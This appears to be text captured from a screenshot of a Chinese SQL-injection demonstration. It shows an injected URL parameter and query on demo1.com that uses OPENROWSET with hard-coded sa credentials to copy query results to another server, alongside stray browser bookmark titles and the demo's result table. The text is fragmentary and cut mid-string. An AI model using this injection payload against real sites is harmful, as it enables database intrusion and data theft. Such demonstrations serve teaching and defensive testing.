 http://www.demo1.com/index.aspx?id=1;insert into OPENROWSET('SQLOLEDB', 'serve
demo1.com
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
高清电影排行榜——最新...
搞笑图
执行语句:
select * from art where id=1;insert into OPENROWSET('SQLOLEDB', 'server=192#168#0#122;uid=sa;pwd=123456', 'select * from ##nonamed' ) select * from ##nonamed
结果为:
1 将查询结果插入到##nonamed 表
id title content
1 这是sql注入 SQL注入